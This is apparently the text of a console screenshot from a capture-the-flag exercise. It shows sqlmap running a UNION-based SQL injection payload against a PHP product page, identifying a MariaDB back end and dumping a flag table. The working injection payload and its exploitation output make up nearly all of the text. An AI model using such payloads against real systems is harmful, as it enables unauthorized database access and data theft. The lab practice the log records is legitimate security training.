 管理员: sqlmap
Payload: http://eci-2zegvibmj7wdkdafmp4t.cloudeci1.ichunqiu.com/pages/product_details.php?prod_id=11' UNION ALL SELE
CT NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a766271,0x734e4865574b5a734250515253684a7677546759525573434c7055657258665170576e
5a5177734b,0x7176716b71),NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[16:12:06] [INFO] testing MySQL
[16:12:06] [INFO] confirming MySQL
[16:12:06] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.33
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[16:12:06] [INFO] fetching columns for table 'flllaaaag' in database 'electricks'
[16:12:06] [INFO] fetching entries for table 'flllaaaag' in database 'electricks'
Database: electricks
Table: flllaaaag
[1 entry]
+----+--------------------------------------------+
| id | flag                                       |
+----+--------------------------------------------+
| 1  | flag{7a0535c5-8dfe-4cbc-943d-87feb0307102} |
+----+--------------------------------------------+
[16:12:06] [INFO] table 'electricks.flllaaaag' dumped to CSV file 'C:\Users\Administrator\AppData\Local\sqlmap\output\ec
i-2zegvibmj7wdkdafmp4t.cloudeci1.ichunqiu.com\dump\electricks\flllaaaag.csv'
[16:12:06] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\eci-2zegvi
bmj7wdkdafmp4t.cloudeci1.ichunqiu.com'
[16:12:06] [WARNING] your sqlmap version is outdated
[*] ending @ 16:12:06 /2024-07-08/
E:\Hack_tools\WLGF\sqlmap>